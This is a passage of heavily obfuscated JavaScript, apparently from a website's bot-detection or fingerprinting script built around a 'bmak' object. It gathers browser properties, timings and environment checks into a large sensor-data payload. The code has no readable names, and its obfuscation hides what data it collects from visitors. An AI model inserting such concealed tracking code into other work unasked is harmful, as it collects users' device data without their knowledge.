l1()[Ef(VM)],Th([],[][[]]))?l1()[Ef(l0)].call(null,vd,Uc,Yk,vn([])):l1()[Ef(Mx)](fdj,tr,HX,kr)]=VBj;Rzj&&(G1j[jV()[zX(Xs)].apply(null,[mT,kk,Tg,vn({}),VK,PSj])]=l1()[Ef(l0)].call(null,vd,vn({}),Yk,vn(vn([]))),G1j[P7()[OT(Hs)].apply(null,[cWj,mt,xA,UV])]=Kxj);var qwj;return LT.pop(),qwj=vn(vn(Rzj)),qwj;}for(var Utj=VV(this[nI(typeof Kz()[MO(kT)],Th([],[][[]]))?Kz()[MO(qA)].apply(null,[gfj,B9j,Kc,vn(vn(YN)),c7]):Kz()[MO(zb)](UCj,T9,ZL,WI,Tk)][Tx()[dh(YN)](lR,QM,q2,fr)],g0);Gs(Utj,YN);--Utj){var GLj=this[Kz()[MO(qA)].call(null,gfj,B9j,ht,Xs,c7)][Utj],z2j=GLj[P7()[OT(rL)].call(null,pL,BM,vn(g0),pw)];if(fK(P7()[OT(LV)](HC,XPj,EL,Ah),GLj[P7()[OT(g7)](lC,OR,l0,vn(vn([])))])){var Idj;return Idj=ZYj(HN()[mh(Ah)].apply(null,[g0,CV,Mx,qY,hM,vw])),LT.pop(),Idj;}if(VL(GLj[P7()[OT(g7)](lC,OR,xA,Ih)],this[nI(typeof P7()[OT(CT)],Th([],[][[]]))?P7()[OT(rV)].call(null,YNj,vz,Tg,qY):P7()[OT(Xs)](Wt,wX,RZ,KN)])){var ULj=q0j.call(GLj,P7()[OT(Px)](ww,v8j,P9,bI)),HMj=q0j.call(GLj,l1()[Ef(ht)].apply(null,[cV,Mr,UT,vn(vn({}))]));if(ULj&&HMj){if(JB(this[nI(typeof P7()[OT(Vw)],'undefined')?P7()[OT(rV)].apply(null,[YNj,vz,vn({}),rL]):P7()[OT(Xs)].call(null,hjj,xPj,TR,BL)],GLj[P7()[OT(Px)].apply(null,[ww,v8j,Gd,A4])])){var Bsj;return Bsj=ZYj(GLj[P7()[OT(Px)].apply(null,[ww,v8j,ht,qY])],vn(YN)),LT.pop(),Bsj;}if(JB(this[P7()[OT(rV)](YNj,vz,qA,nT)],GLj[fK(typeof l1()[Ef(zg)],Th('',[][[]]))?l1()[Ef(Mx)](Qf,j1,sSj,pO):l1()[Ef(ht)].call(null,cV,vn(vn([])),UT,vn({}))])){var QVj;return QVj=ZYj(GLj[l1()[Ef(ht)].call(null,cV,IO,UT,EC)]),LT.pop(),QVj;}}else if(ULj){if(JB(this[P7()[OT(rV)].call(null,YNj,vz,zb,vn(vn(g0)))],GLj[nI(typeof P7()[OT(Bt)],'undefined')?P7()[OT(Px)].apply(null,[ww,v8j,vn(vn([])),sR]):P7()[OT(Xs)].call(null,IR,ww,Bg,SF)])){var zdj;return zdj=ZYj(GLj[fK(typeof P7()[OT(kT)],'undefined')?P7()[OT(Xs)].apply(null,[Mjj,Td,ZN,Kc]):P7()[OT(Px)](ww,v8j,j7,AM)],vn(YN)),LT.pop(),zdj;}}else{if(vn(HMj))throw new (wE[P7()[OT(r9)].apply(null,[ZR,L1,vn(vn([])),vn([])])])(fK(typeof HN()[mh(mT)],Th(P7()[OT(zb)](sSj,LB,MX,vn(g0)),[][[]]))?HN()[mh(c7)](Bg,tnj,Ih,qY,vn(g0),CX):HN()[mh(J2)](lV,B9j,Gd,r9,lR,Wlj));if(JB(this[nI(typeof P7()[OT(Zg)],Th([],[][[]]))?P7()[OT(rV)].call(null,YNj,vz,vn(g0),ht):P7()[OT(Xs)](lfj,h6j,kr,Vb)],GLj[l1()[Ef(ht)].apply(null,[cV,EM,UT,vn(YN)])])){var DYj;return DYj=ZYj(GLj[nI(typeof l1()[Ef(sI)],Th([],[][[]]))?l1()[Ef(ht)](cV,ZL,UT,EC):l1()[Ef(Mx)](AYj,EM,dxj,P9)]),LT.pop(),DYj;}}}}LT.pop();},nI(typeof P7()[OT(zb)],Th('',[][[]]))?P7()[OT(RZ)](Ap,Af,HV,Af):P7()[OT(Xs)](xvj,Vbj,UV,tw),function c4j(Ewj,JMj){LT.push(I6j);for(var Wgj=VV(this[Kz()[MO(qA)](gfj,b7j,EI,vn(vn(YN)),c7)][nI(typeof Tx()[dh(Ww)],Th([],[][[]]))?Tx()[dh(YN)](qt,g0,bY,fr):Tx()[dh(BZ)].apply(null,[vn({}),Gd,MEj,gzj])],g0);Gs(Wgj,YN);--Wgj){var k2j=this[Kz()[MO(qA)].call(null,gfj,b7j,lR,pw,c7)][Wgj];if(VL(k2j[P7()[OT(g7)](vC,OR,AM,vn([]))],this[P7()[OT(rV)].call(null,l7,vz,pw,Kc)])&&q0j.call(k2j,l1()[Ef(ht)].apply(null,[cV,AM,lb,vn(vn(YN))]))&&JB(this[P7()[OT(rV)](l7,vz,EC,vn(vn([])))],k2j[l1()[Ef(ht)](cV,Hb,lb,vn(g0))])){var J2j=k2j;break;}}J2j&&(fK(l1()[Ef(cC)].apply(null,[vV,AY,hJ,Hb]),Ewj)||fK(nI(typeof Tx()[dh(g7)],Th('',[][[]]))?Tx()[dh(rL)].apply(null,[vn(vn(YN)),vn(vn([])),k0,Yt]):Tx()[dh(BZ)](YN,vn(g0),Z3j,hz),Ewj))&&VL(J2j[P7()[OT(g7)](vC,OR,QM,vn(g0))],JMj)&&VL(JMj,J2j[l1()[Ef(ht)](cV,vn(YN),lb,YN)])&&(J2j=null);var jVj=J2j?J2j[P7()[OT(rL)].apply(null,[pEj,BM,ZL,Vb])]:{};jVj[HN()[mh(wp)].call(null,WI,b7j,qf,WI,YN,SX)]=Ewj;jVj[fK(typeof P7()[OT(Zz)],'undefined')?P7()[OT(Xs)](Lk,YKj,Hb,vn([])):P7()[OT(Hs)].apply(null,[YZ,mt,TR,DM])]=JMj;var NLj;return NLj=J2j?(this[fK(typeof jV()[zX(G9)],Th([],[][[]]))?jV()[zX(g0)].apply(null,[MY,Rfj,fO,vn(g0),Yt,Bc]):jV()[zX(Xs)](mT,I4,w0,tr,Yt,PSj)]=l1()[Ef(l0)].call(null,vd,EC,Cdj,rV),this[l1()[Ef(l0)].apply(null,[vd,MX,Cdj,wp])]=J2j[l1()[Ef(ht)](cV,cs,lb,EI)],d0j):this[Tx()[dh(LV)](rL,SF,l2,X2)](jVj),LT.pop(),NLj;},Tx()[dh(LV)](Wx,vn(vn(g0)),qI,X2),function q4j(WOj,GMj){LT.push(rM);if(fK(Tx()[dh(Kc)](vn(g0),QM,D9,QY),WOj[HN()[mh(wp)](vn(vn(g0)),BM,qf,zp,KN,SX)]))throw WOj[P7()[OT(Hs)](ZDj,mt,fO,j7)];fK(l1()[Ef(cC)].apply(null,[vV,vn({}),BX,XF]),WOj[HN()[mh(wp)](AM,BM,qf,vY,MX,SX)])||fK(Tx()[dh(rL)](Bg,Wx,fPj,Yt),WOj[HN()[mh(wp)](pw,BM,qf,Bg,g0,SX)])?this[l1()[Ef(l0)](vd,Vb,vw,LV)]=WOj[P7()[OT(Hs)](ZDj,mt,QM,SF)]:fK(nI(typeof l1()[Ef(Rk)],Th([],[][[]]))?l1()[Ef(g7)](jg,TR,tO,rV):l1()[Ef(Mx)].apply(null,[Ic,vn(g0),LJj,BZ]),WOj[HN()[mh(wp)].call(null,IB,BM,qf,RZ,vn(YN),SX)])?(this[nI(typeof Tx()[dh(RZ)],Th([],[][[]]))?Tx()[dh(Px)](vn(vn(YN)),WM,ZK,x5j):Tx()[dh(BZ)].call(null,cs,l0,KN,Uz)]=this[nI(typeof P7()[OT(YX)],Th([],[][[]]))?P7()[OT(Hs)].call(null,ZDj,mt,mp,vn(g0)):P7()[OT(Xs)].call(null,zp,xf,zb,UV)]=WOj[P7()[OT(Hs)](ZDj,mt,g7,vn(YN))],this[nI(typeof jV()[zX(bI)],Th(P7()[OT(zb)](cPj,LB,qA,vn(vn([]))),[][[]]))?jV()[zX(Xs)](mT,wg,LB,qY,WM,PSj):jV()[zX(g0)](b7j,s8j,EC,EL,vn({}),bX)]=fK(typeof l1()[Ef(Ng)],'undefined')?l1()[Ef(Mx)](sI,g2,tA,vn([])):l1()[Ef(g7)].apply(null,[jg,xA,tO,vn(vn({}))]),this[l1()[Ef(l0)](vd,Ng,vw,LV)]=HN()[mh(Ah)](g7,Pw,Mx,Uc,qY,vw)):fK(nI(typeof Tx()[dh(zp)],'undefined')?Tx()[dh(sg)](mp,hM,nV,KN):Tx()[dh(BZ)](vn({}),vn(YN),jvj,Sw),WOj[HN()[mh(wp)](EI,BM,qf,mT,AM,SX)])&&GMj&&(this[l1()[Ef(l0)](vd,YN,vw,lV)]=GMj);var c9j;return LT.pop(),c9j=d0j,c9j;},P7()[OT(vV)].call(null,bF,Uk,vV,g2),function U9j(KRj){LT.push(ljj);for(var k9j=VV(this[nI(typeof Kz()[MO(r9)],Th([],[][[]]))?Kz()[MO(qA)](gfj,FZ,RZ,Gd,c7):Kz()[MO(zb)].call(null,E2,mO,j7,LF,bA)][Tx()[dh(YN)](vn(g0),r9,qr,fr)],g0);Gs(k9j,L[Tx()[dh(qt)].call(null,c7,WI,Dn,U9)]());--k9j){var Fcj=this[nI(typeof Kz()[MO(nT)],'undefined')?Kz()[MO(qA)].apply(null,[gfj,FZ,xA,ZL,c7]):Kz()[MO(zb)](B3j,Fz,Hb,vn(YN),fr)][k9j];if(fK(Fcj[l1()[Ef(ht)](cV,vn(vn([])),CN,vn(YN))],KRj)){var P9j;return this[Tx()[dh(LV)](Af,kr,qK,X2)](Fcj[P7()[OT(rL)](Ts,BM,vn(vn([])),vn(vn({})))],Fcj[Kz()[MO(J2)].apply(null,[U3j,vx,IO,Vb,Af])]),Q0j(Fcj),LT.pop(),P9j=d0j,P9j;}}LT.pop();},P7()[OT(tr)].call(null,Kk,w2,vn(vn(g0)),hM),function K9j(X2j){LT.push(w6j);for(var Jtj=VV(this[Kz()[MO(qA)].call(null,gfj,Cz,Hb,Mr,c7)][fK(typeof Tx()[dh(nT)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,Tg,pw,qz,mT):Tx()[dh(YN)].apply(null,[cs,vn(YN),tSj,fr])],g0);Gs(Jtj,YN);--Jtj){var Cgj=this[Kz()[MO(qA)](gfj,Cz,pO,K0,c7)][Jtj];if(fK(Cgj[P7()[OT(g7)].apply(null,[Tr,OR,c7,cs])],X2j)){var tzj=Cgj[P7()[OT(rL)](An,BM,Wx,bI)];if(fK(nI(typeof Tx()[dh(XF)],Th([],[][[]]))?Tx()[dh(Kc)](XF,c7,GC,QY):Tx()[dh(BZ)].apply(null,[vn(vn({})),TR,qrj,J9]),tzj[HN()[mh(wp)].apply(null,[vn(vn({})),Cz,qf,P9,IB,SX])])){var cVj=tzj[P7()[OT(Hs)](Eb,mt,vn(vn(YN)),Mr)];Q0j(Cgj);}var rtj;return LT.pop(),rtj=cVj,rtj;}}throw new (wE[P7()[OT(r9)](LC,L1,AM,pO)])(nI(typeof P7()[OT(hg)],'undefined')?P7()[OT(pw)].call(null,U4j,l0,vn(g0),xA):P7()[OT(Xs)].call(null,LTj,TEj,WC,ht));},l1()[Ef(OR)](kT,IO,zh,kT),function D2j(csj,T9j,dRj){LT.push(L9);this[l1()[Ef(rL)](vz,LF,tI,Ah)]=MI(PU,[P7()[OT(QM)].apply(null,[D5j,KQ,qn,mp]),dHj(csj),fK(typeof Tx()[dh(xA)],Th([],[][[]]))?Tx()[dh(BZ)](Bg,lR,N5j,Vb):Tx()[dh(Mr)](jI,Gd,l6j,Mvj),T9j,l1()[Ef(LV)](Mk,mp,NKj,KN),dRj]);fK(l1()[Ef(l0)].apply(null,[vd,vn(vn([])),jTj,vn(vn([]))]),this[jV()[zX(Xs)].call(null,mT,MR,xA,Kc,AM,PSj)])&&(this[P7()[OT(Hs)].apply(null,[Tcj,mt,kT,MX])]=Kxj);var d4j;return LT.pop(),d4j=d0j,d4j;}]);var fMj;return LT.pop(),fMj=WNj,fMj;};var VRj=function(){var Ygj=YN;if(R2j)Ygj|=g0;if(ORj)Ygj|=GT[KN];if(ssj)Ygj|=qf;if(nVj)Ygj|=Af;return Ygj;};var SVj=function(dsj){LT.push(v5j);var bdj=c2(arguments[Tx()[dh(YN)](VK,IO,IY,fr)],g0)&&nI(arguments[L[Tx()[dh(kT)].apply(null,[Wx,g0,s6j,IB])]()],undefined)?arguments[g0]:vn(vn([]));if(nI(typeof dsj,Tx()[dh(VK)](qt,qY,xC,g7))){var n4j;return n4j=MI(PU,[nI(typeof Tx()[dh(z9)],Th('',[][[]]))?Tx()[dh(zz)](YN,vn(YN),IGj,WA):Tx()[dh(BZ)].call(null,xA,cC,sqj,F9),YN,nI(typeof HN()[mh(g0)],Th([],[][[]]))?HN()[mh(qt)](vn(vn(YN)),rBj,zb,BL,qA,AY):HN()[mh(c7)].apply(null,[WI,Zd,QY,LV,xA,L4]),P7()[OT(pF)](vEj,I5j,vn([]),LV)]),LT.pop(),n4j;}var Rcj=GT[c7];var qVj=P7()[OT(pF)](vEj,I5j,zb,vn(vn([])));if(bdj&&nI(C2j,nI(typeof P7()[OT(Oqj)],Th('',[][[]]))?P7()[OT(zb)].call(null,jX,LB,Uc,pO):P7()[OT(Xs)](Hqj,g0,rV,xA))){if(nI(dsj,C2j)){Rcj=GT[g0];qVj=C2j;}}if(bdj){C2j=dsj;}var Lzj;return Lzj=MI(PU,[Tx()[dh(zz)](WC,Tg,IGj,WA),Rcj,HN()[mh(qt)](OR,rBj,zb,DM,KN,AY),qVj]),LT.pop(),Lzj;};var FXj=function(AMj,rdj){LT.push(LFj);BYj(fK(typeof l1()[Ef(hg)],Th([],[][[]]))?l1()[Ef(Mx)](EM,AM,qCj,r9):l1()[Ef(MZj)].apply(null,[kt,vn(g0),M7,sg]));var sYj=YN;var hdj={};try{var YVj=LT.length;var ggj=vn(rW);sYj=vA();var SMj=VV(vA(),wE[P7()[OT(j7)](Aqj,Zg,rL,A4)].bmak[fK(typeof P7()[OT(Rt)],'undefined')?P7()[OT(Xs)](TX,IB,QM,rL):P7()[OT(mjj)].apply(null,[Qqj,Yqj,Hb,l0])]);var Yzj=wE[P7()[OT(j7)].apply(null,[Aqj,Zg,vn({}),J2])][fK(typeof l1()[Ef(pF)],Th([],[][[]]))?l1()[Ef(Mx)](cs,Kc,nCj,OR):l1()[Ef(Id)](wX,cC,PX,qt)]?l1()[Ef(pY)].apply(null,[w0,vn(YN),ct,G9]):P7()[OT(fr)](Zbj,SPj,A4,EM);var d2j=wE[P7()[OT(j7)].apply(null,[Aqj,Zg,TR,l0])][HN()[mh(sg)](HV,II,VK,Tg,qt,n2j)]?HN()[mh(Kc)].apply(null,[EC,UPj,zp,G9,YN,rqj]):l1()[Ef(VR)](cUj,OR,NHj,BL);var ARj=wE[P7()[OT(j7)].apply(null,[Aqj,Zg,QM,Ng])][l1()[Ef(wHj)](pF,Wx,Jnj,fO)]?Tx()[dh(zL)].call(null,j1,qn,AEj,j1):Tx()[dh(OA)](LF,cs,zP,MM);var p2j=P7()[OT(zb)](mQ,LB,UV,sg)[fK(typeof Tx()[dh(D8j)],Th([],[][[]]))?Tx()[dh(BZ)](LF,l0,nd,Wqj):Tx()[dh(nT)].apply(null,[vn(g0),Ah,X9,gX])](Yzj,jV()[zX(Vb)].apply(null,[g0,PA,hM,sg,vn(vn(YN)),s9]))[Tx()[dh(nT)](vn(vn(g0)),ZN,X9,gX)](d2j,jV()[zX(Vb)](g0,PA,BL,RZ,j1,s9))[nI(typeof Tx()[dh(WX)],Th([],[][[]]))?Tx()[dh(nT)](g2,mT,X9,gX):Tx()[dh(BZ)](Kc,g2,nHj,DY)](ARj);var z1j=DPj();var Gwj=wE[fK(typeof l1()[Ef(Bg)],Th('',[][[]]))?l1()[Ef(Mx)](zg,vn({}),zO,kr):l1()[Ef(UV)](wg,vn(vn(g0)),AB,kT)][l1()[Ef(Bt)](f4,vY,cb,DM)][P7()[OT(ZL)](nYj,qY,nT,g0)](new (wE[P7()[OT(Yt)](NB,dg,qn,Hs)])(HN()[mh(QM)].call(null,sR,GWj,qf,ZN,qt,Vc),fK(typeof l1()[Ef(Ww)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[cSj,Af,Ftj,Yt]):l1()[Ef(A4)](cO,fO,kFj,A4)),P7()[OT(zb)](mQ,LB,vY,EI));var Wtj=P7()[OT(zb)].apply(null,[mQ,LB,vn(vn({})),KN])[Tx()[dh(nT)].apply(null,[rV,vn(YN),X9,gX])](Uvj,fK(typeof jV()[zX(hM)],'undefined')?jV()[zX(g0)](AI,rMj,fO,WI,qY,dz):jV()[zX(Vb)](g0,PA,vY,wp,r9,s9))[Tx()[dh(nT)].apply(null,[Ah,Bg,X9,gX])](Hsj);if(vn(PMj[l1()[Ef(Yqj)].apply(null,[c7,xA,IU,jI])])&&(fK(zA,vn(vn(I6)))||Gs(Hsj,YN))){PMj=wE[fK(typeof jV()[zX(MX)],'undefined')?jV()[zX(g0)](s3j,sV,mp,vn(vn(YN)),Hs,AO):jV()[zX(YN)].call(null,mT,vL,qM,Wx,qn,G9)][P7()[OT(VK)](Ub,SF,bI,TR)](PMj,Vz(),MI(PU,[l1()[Ef(Yqj)](c7,nT,IU,xA),vn(vn(rW))]));}var jRj=cR(),x9j=fHj(jRj,qf),g4j=x9j[GT[c7]],msj=x9j[g0],vzj=x9j[zb],Ugj=x9j[Mx];var ZVj=L2(),FBj=fHj(ZVj,qf),Kgj=FBj[YN],sBj=FBj[GT[g0]],wgj=FBj[zb],qLj=FBj[Mx];var N4j=OX(),wtj=fHj(N4j,mT),lVj=wtj[YN],sLj=wtj[g0],Jgj=wtj[zb],w2j=wtj[Mx],r4j=wtj[qf],Pdj=wtj[L[fK(typeof P7()[OT(SX)],Th([],[][[]]))?P7()[OT(Xs)](OEj,xR,vn(vn([])),vn(vn([]))):P7()[OT(nHj)](xPj,IO,Ah,c7)]()];xz();var s2j=Th(Th(Th(Th(Th(g4j,msj),SLj),s9j),vzj),Ugj);var Jdj=fK(typeof P7()[OT(Oqj)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[cPj,wX,vn([]),vn(vn(g0))]):P7()[OT(rg)](jO,F9,Wx,rL);var gXj=l9(wE[fK(typeof P7()[OT(zb)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[h6j,vL,j1,wp]):P7()[OT(j7)](Aqj,Zg,nT,tw)].bmak[P7()[OT(mjj)].apply(null,[Qqj,Yqj,qf,vn(vn({}))])]);var X1j=VV(vA(),wE[P7()[OT(j7)](Aqj,Zg,vn(g0),vn(vn(g0)))].bmak[P7()[OT(mjj)].apply(null,[Qqj,Yqj,cs,qM])]);var Ctj=wE[nI(typeof Tx()[dh(Bt)],Th('',[][[]]))?Tx()[dh(c7)].call(null,vn(vn({})),mp,j2,vw):Tx()[dh(BZ)](EL,pw,E4,EM)](fM(rsj,mT),c7);var xzj=rmj(DW,[]);var hXj=vA();var Nsj=P7()[OT(zb)](mQ,LB,qn,Wx)[Tx()[dh(nT)](wp,bI,X9,gX)](I9(PMj[nI(typeof jV()[zX(WI)],Th(P7()[OT(zb)].apply(null,[mQ,LB,Px,qY]),[][[]]))?jV()[zX(Ah)](Af,Nd,qA,WC,IT,QY):jV()[zX(g0)](WCj,tw,IB,AY,cs,KI)]));var OBj=hV();var cwj=SVj(OBj,zA);if(wE[P7()[OT(j7)](Aqj,Zg,zb,qM)].bmak[nI(typeof P7()[OT(sI)],'undefined')?P7()[OT(Ad)](YKj,KWj,Mr,vn(vn({}))):P7()[OT(Xs)](w7j,xR,cC,EC)]){IXj();b2j();Wcj=vSj(d6,[]);QYj=vSj(Wl,[]);W4j=vSj(zH,[]);Kwj=vSj(Vm,[]);}var bwj=fXj();var mYj=rz()(MI(PU,[P7()[OT(xA)](ds,J4,pw,EM),wE[fK(typeof P7()[OT(cg)],'undefined')?P7()[OT(Xs)](vGj,L4,WM,vn(vn(YN))):P7()[OT(j7)](Aqj,Zg,K0,vn(vn(YN)))].bmak[P7()[OT(mjj)](Qqj,Yqj,LF,G9)],P7()[OT(L1)].apply(null,[KZ,DDj,vn(vn({})),jI]),rmj(gq,[bwj]),P7()[OT(SX)].call(null,p0j,M5j,vn([]),vn(vn({}))),sLj,Tx()[dh(mjj)](bI,vn(vn(g0)),xs,j7),s2j,l1()[Ef(S4)](w2,kT,Ilj,tw),SMj]));J4j=HE(SMj,mYj,Hsj,s2j);var Icj=VV(vA(),hXj);var W1j=[MI(PU,[fK(typeof Tx()[dh(kk)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,qf,j7,pCj,gV):Tx()[dh(pF)].call(null,vn(vn(g0)),OR,t6j,LV),Th(g4j,g0)]),MI(PU,[l1()[Ef(KWj)](BL,VK,Fn,vn(vn(g0))),Th(msj,L[l1()[Ef(g5j)].call(null,YRj,BL,hk,vn(vn({})))]())]),MI(PU,[l1()[Ef(gk)](tWj,w0,L4,rL),Th(vzj,LF)]),MI(PU,[l1()[Ef(j9)].apply(null,[pw,A4,jB,vn({})]),SLj]),MI(PU,[P7()[OT(Nw)](fVj,AM,ht,IO),s9j]),MI(PU,[P7()[OT(Umj)].apply(null,[WK,Pw,vn({}),Xs]),Ugj]),MI(PU,[Tx()[dh(fr)](lV,Yt,mUj,lqj),s2j]),MI(PU,[HN()[mh(Hs)](vn([]),UPj,qf,LB,Ng,j2),SMj]),MI(PU,[nI(typeof P7()[OT(kT)],Th([],[][[]]))?P7()[OT(Cjj)](Tk,wHj,vn(vn({})),qf):P7()[OT(Xs)](Gk,cSj,vn([]),c7),pBj]),MI(PU,[l1()[Ef(J4)].call(null,nT,BZ,Up,mT),wE[P7()[OT(j7)](Aqj,Zg,BZ,nT)].bmak[fK(typeof P7()[OT(BZ)],'undefined')?P7()[OT(Xs)].call(null,QX,hUj,vn(vn({})),LV):P7()[OT(mjj)].call(null,Qqj,Yqj,Ah,YN)]]),MI(PU,[jV()[zX(XF)](Mx,Nd,OR,Hs,pO,LB),PMj[P7()[OT(Qt)].call(null,KSj,qM,mT,bI)]]),MI(PU,[nI(typeof Tx()[dh(hR)],'undefined')?Tx()[dh(nHj)].call(null,qt,MX,qr,tX):Tx()[dh(BZ)](cs,AM,g0,P8j),rsj]),MI(PU,[P7()[OT(MZj)].apply(null,[H0j,Nw,c7,vn(vn([]))]),Kgj]),MI(PU,[l1()[Ef(JPj)].call(null,OA,vn(vn(YN)),R3j,vn(vn([]))),sBj]),MI(PU,[P7()[OT(Id)](Cs,YRj,XF,Bg),Ctj]),MI(PU,[Tx()[dh(rg)](vn(vn(YN)),kT,Cxj,jEj),qLj]),MI(PU,[l1()[Ef(ZWj)](IPj,P9,B0,J2),wgj]),MI(PU,[Kz()[MO(sg)](K3j,cPj,g0,WM,qf),X1j]),MI(PU,[Kz()[MO(Kc)].call(null,hR,jhj,r9,vn({}),Mx),Xvj]),MI(PU,[fK(typeof Tx()[dh(dg)],'undefined')?Tx()[dh(BZ)].apply(null,[WM,qY,AY,cO]):Tx()[dh(Px)](vV,qA,zr,x5j),PMj[l1()[Ef(Nw)](mjj,vV,k2,kr)]]),MI(PU,[Tx()[dh(Ad)](Kc,RZ,t9,RZ),PMj[nI(typeof Tx()[dh(LV)],'undefined')?Tx()[dh(HWj)](qt,J2,GF,HV):Tx()[dh(BZ)](Wx,Gd,mUj,xR)]]),MI(PU,[jV()[zX(K0)](qf,AEj,j7,vn(vn({})),TR,MX),xzj]),MI(PU,[l1()[Ef(J5j)](Xs,Xs,ASj,vV),Jdj]),MI(PU,[l1()[Ef(R9)].apply(null,[hjj,Yt,PL,tw]),gXj[YN]]),MI(PU,[P7()[OT(pY)](Ln,tnj,OR,sg),gXj[g0]]),MI(PU,[P7()[OT(VR)].call(null,ljj,VWj,vn(vn(g0)),VK),Xw(OH,[])]),MI(PU,[Tx()[dh(L1)](LF,lR,MEj,BL),Tz()]),MI(PU,[fK(typeof l1()[Ef(kmj)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[k3j,bI,jQ,IO]):l1()[Ef(vw)](OV,xA,LSj,Ih),P7()[OT(zb)](mQ,LB,K0,Px)]),MI(PU,[nI(typeof l1()[Ef(RB)],Th([],[][[]]))?l1()[Ef(Nk)](AM,vn(vn(g0)),RW,vn([])):l1()[Ef(Mx)](Omj,Hs,VGj,vn(vn(g0))),P7()[OT(zb)](mQ,LB,A4,jI)[Tx()[dh(nT)].apply(null,[qn,Vb,X9,gX])](J4j,jV()[zX(Vb)](g0,PA,EI,vn(vn([])),UV,s9))[Tx()[dh(nT)].call(null,pw,lV,X9,gX)](Icj,jV()[zX(Vb)](g0,PA,AM,K0,WC,s9))[nI(typeof Tx()[dh(KN)],Th([],[][[]]))?Tx()[dh(nT)](EC,cC,X9,gX):Tx()[dh(BZ)](g0,g7,V1,Bz)](MQ)]),MI(PU,[P7()[OT(wHj)].call(null,zC,qn,vY,tr),Wcj])];if(wE[HN()[mh(BZ)](vn([]),cPj,Ah,qM,H9,thj)]){W1j[Tx()[dh(g0)](mT,TR,fGj,Mx)](MI(PU,[l1()[Ef(cV)].apply(null,[vY,qt,lJj,DM]),wE[HN()[mh(BZ)](Ih,cPj,Ah,c7,AM,thj)][l1()[Ef(Rk)].apply(null,[hR,Yt,WL,kr])](sMj)||P7()[OT(zb)].call(null,mQ,LB,xA,Gd)]));}if(vn(t4j)&&(fK(zA,vn(vn(I6)))||c2(Hsj,YN))){LLj();t4j=vn(vn({}));}var Xsj=RVj();var zzj=zcj();var vsj,M1j,IYj;if(DLj){vsj=[][Tx()[dh(nT)](Uc,g0,X9,gX)](NYj)[Tx()[dh(nT)].apply(null,[wp,J2,X9,gX])]([MI(PU,[jV()[zX(lV)].apply(null,[Mx,CEj,fO,ht,IO,YN]),m2j]),MI(PU,[P7()[OT(Yqj)].call(null,PNj,m5j,jI,WM),P7()[OT(zb)](mQ,LB,vn(vn(g0)),WI)])]);M1j=P7()[OT(zb)].call(null,mQ,LB,qM,A4)[fK(typeof Tx()[dh(qY)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,ZN,Hs,fg,cc):Tx()[dh(nT)].call(null,qn,Yt,X9,gX)](lMj,fK(typeof jV()[zX(qf)],'undefined')?jV()[zX(g0)](Zd,fEj,l0,MX,LB,ZWj):jV()[zX(Vb)].apply(null,[g0,PA,Bg,Hb,Bg,s9]))[Tx()[dh(nT)](OR,vn(YN),X9,gX)](XYj,jV()[zX(Vb)](g0,PA,BZ,LB,vn(YN),s9))[Tx()[dh(nT)].call(null,Kc,lV,X9,gX)](Egj,fK(typeof jV()[zX(Ah)],'undefined')?jV()[zX(g0)].call(null,Zlj,t9,XF,XF,vn(vn({})),wk):jV()[zX(Vb)](g0,PA,Ah,vn(g0),TR,s9))[Tx()[dh(nT)](WC,kT,X9,gX)](Zgj,P7()[OT(S4)](Tb,D8j,qn,zp))[Tx()[dh(nT)](Ng,qn,X9,gX)](QYj,jV()[zX(Vb)].call(null,g0,PA,VK,VK,qY,s9))[Tx()[dh(nT)](vn(g0),KN,X9,gX)](W4j);IYj=P7()[OT(zb)].call(null,mQ,LB,vn({}),cC)[Tx()[dh(nT)].call(null,VK,Yt,X9,gX)](O4j,P7()[OT(KWj)].apply(null,[EGj,Mvj,tr,H9]))[Tx()[dh(nT)](BZ,IT,X9,gX)](Kwj,jV()[zX(Vb)](g0,PA,sR,LF,RZ,s9));}hdj=MI(PU,[P7()[OT(g5j)].apply(null,[Jcj,GO,TR,TR]),A3j,Tx()[dh(SX)].call(null,LF,ZL,dn,D8j),PMj[jV()[zX(Ah)](Af,Nd,WM,hM,WI,QY)],Tx()[dh(Nw)].apply(null,[Qt,g7,hmj,Rt]),Nsj,fK(typeof HN()[mh(mT)],Th(P7()[OT(zb)].call(null,mQ,LB,ht,G9),[][[]]))?HN()[mh(c7)].call(null,HV,Bxj,pGj,Px,g2,FMj):HN()[mh(jI)].apply(null,[Ih,Bxj,Mx,vV,SF,Bz]),mYj,l1()[Ef(F9)](BY,qf,pK,qY),bwj,P7()[OT(gk)](ds,TGj,vn(YN),OR),p2j,l1()[Ef(MDj)].call(null,bI,Wx,NHj,IO),z1j,nI(typeof P7()[OT(bM)],Th('',[][[]]))?P7()[OT(j9)].call(null,jOj,g2,vn([]),g0):P7()[OT(Xs)].apply(null,[lO,qDj,qA,rV]),IDj,Kz()[MO(QM)].apply(null,[k9,Qmj,K0,ht,Mx]),bBj,l1()[Ef(K9)](NI,qt,js,Gd),Wtj,Tx()[dh(Umj)].apply(null,[EC,EC,lB,OR]),lVj,P7()[OT(J4)](FN,FQ,vn(vn(g0)),ht),mVj,fK(typeof l1()[Ef(wHj)],Th('',[][[]]))?l1()[Ef(Mx)](tI,qn,kmj,LB):l1()[Ef(cc)].apply(null,[QY,UV,P1,vn(vn(YN))]),sLj,l1()[Ef(lA)](Umj,vn(vn(g0)),Ut,MX),ZBj,fK(typeof l1()[Ef(zp)],Th([],[][[]]))?l1()[Ef(Mx)](mX,Ah,tvj,SF):l1()[Ef(PR)](L3j,mT,l2,tw),Gwj,P7()[OT(JPj)].call(null,Hjj,Hs,vV,rL),w2j,l1()[Ef(Ylj)](fO,vn(vn([])),rMj,EL),W1j,l1()[Ef(Itj)](j1,rL,VH,xA),fgj,P7()[OT(ZWj)].call(null,PO,tWj,P9,Af),Jgj,HN()[mh(TR)](HV,cPj,Mx,Vb,QM,PHj),zzj,Tx()[dh(Cjj)](kr,vn(vn(g0)),Nn,Uk),stj,Tx()[dh(MZj)](vn(YN),Tg,X7,x7),vsj,jV()[zX(AM)](Mx,Xjj,vV,qY,vn([]),EL),M1j,Tx()[dh(Id)].call(null,Wx,vn(vn([])),pf,V2),IYj,Tx()[dh(pY)](WI,LB,Slj,AM),f4j,fK(typeof 